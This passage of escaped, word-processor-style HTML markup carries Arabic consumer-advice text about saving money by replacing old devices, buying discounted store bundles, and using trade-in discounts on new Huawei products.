Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستبدال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتعزز\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتوفير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبشكل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكبير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eغالبًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتاجر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتضمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعدة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبسعر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمخفض،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوهي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eطريقة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eرائعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتطوير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمجموعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأجهزتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتيح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستبدال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأيضًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستبدال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأجهزتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالجديدة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيزيد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعملية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan 